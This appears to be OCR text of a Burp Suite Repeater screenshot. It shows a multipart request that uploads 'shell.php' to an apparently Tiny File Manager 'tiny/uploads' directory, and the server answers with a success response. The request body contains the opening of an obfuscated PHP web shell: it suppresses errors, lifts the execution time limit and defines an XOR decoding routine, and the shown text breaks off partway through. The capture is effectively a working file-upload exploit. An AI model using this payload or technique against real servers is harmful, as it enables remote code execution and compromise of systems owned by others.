 Burp Suite Community Edition v2023.5.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × 3 × 4 × +
Send Cancel < >
Request
Pretty Raw Hex \n
14 Cookie: filemanager=ejpkhgbqc3462m7kvb2lq4qekf
15
16 -----------------------------244720248049434349730201 14798
17 Content-Disposition: form-data; name="p"
18
19 tiny/uploads
20 -----------------------------24472024804943434973020114798
21 Content-Disposition: form-data; name="fullpath"
22
23 shell.php
24 -----------------------------24472024804943434973020114798
25 Content-Disposition: form-data; name="file"; filename="1.php"
26 Content-Type: text/plain
27
28 <?php
29 session_start();
30 @set_time_limit(0);
31 @error_reporting(0);
32 function E($D,$K){
33 for($i=0;$i<strlen($D);$i++) {
34 $D[$i] = $D[$i]^$K[$i+1&15];
35 }
36 return $D;
37 }
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 06 Jun 2023 12:18:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 52
7
8 {"status":"success","info":"file upload successful"}
Search... 0
Done